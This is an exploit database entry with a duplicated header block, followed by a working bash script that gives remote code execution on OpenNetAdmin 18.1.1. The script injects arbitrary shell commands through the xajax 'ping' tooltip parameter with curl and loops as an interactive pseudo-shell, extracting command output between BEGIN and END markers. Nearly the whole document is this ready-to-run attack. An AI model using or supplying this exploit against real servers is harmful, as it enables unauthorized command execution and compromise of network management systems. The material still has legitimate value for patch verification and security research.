 # Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux

# Exploit Title: OpenNetAdmin v18.1.1 RCE
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux

#!/bin/bash

URL="${1}"
while true;do
 echo -n "$ "; read cmd
 curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done